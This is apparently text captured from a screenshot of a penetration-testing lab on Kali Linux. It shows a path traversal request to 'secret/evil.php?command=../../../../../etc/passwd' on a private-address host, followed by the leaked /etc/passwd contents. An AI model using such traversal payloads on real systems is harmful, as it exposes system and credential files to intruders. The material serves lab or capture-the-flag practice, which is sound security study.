 192.168.1.136/secret/evil.p
view-source:192.168.1.136/
Not secure
view-source:192.168.1.136/secret/evil.php?command=../../../../../etc/passwd
OffSec
Kali Linux
Kali Tools
Kali Docs
Kali Forums
Kali NetHunter
Exploit-DB
ine wrap
1 root:x:0:0:root:/root:/bin/bash
2 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
3 bin:x:2:2:bin:/bin:/usr/sbin/nologin
4 sys:x:3:3:sys:/dev:/usr/sbin/nologin
5 sync:x:4:65534:sync:/bin:/bin/sync
6 games:x:5:60:games:/usr/games:/usr/sbin/nologin
7 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
8 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
9 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
10 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
11 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
12 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
13 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
14 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
15 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
16 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
17 gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
18 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
19 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
20 systemd-timesync:x:101:102:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
21 systemd-network:x:102:103:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
22 systemd-resolve:x:103:104:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
23 messagebus:x:104:110::/nonexistent:/usr/sbin/nologin
24 sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
25 mowree:x:1000:1000:mowree,,,:/home/mowree:/bin/bash
26 systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
27